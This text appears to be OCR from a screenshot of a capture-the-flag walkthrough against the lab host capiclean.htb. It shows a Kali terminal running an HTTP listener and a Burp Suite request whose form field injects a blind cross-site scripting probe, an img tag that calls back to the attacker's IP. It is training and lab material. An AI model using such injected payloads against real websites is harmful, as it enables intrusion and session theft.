 ┌──(rev1ve㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.12 - - [17/May/2024 22:35:44] "GET / HTTP/1.1" 200 -
10.10.11.12 - - [17/May/2024 22:35:46] "GET / HTTP/1.1" 200 -
capiclean.htb/quote
Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Capiclean
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /sendMessage HTTP/1.1
2 Host: capiclean.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://capiclean.htb
10 Connection: close
11 Referer: http://capiclean.htb/quote
12 Upgrade-Insecure-Requests: 1
13
14 service=%3Cimg%20src%3Dhttp%3A%2F%2F10%2E10%2E14%2E54%2F%3E&
service=Tile+%26+Grout&service=Office+Cleaning&email=
test%40qq.com
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 14:35:29 GMT
3 Server: Werkzeug/2.3.7 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Content-Length: 5048
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <!-- basic -->
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-
16 <!-- mobile metas -->
17 <meta name="viewport" content="width=device-width, initial-
18 <meta name="viewport" content="initial-scale=1, maximum-sca
19 <!-- site metas -->
20 <title>
About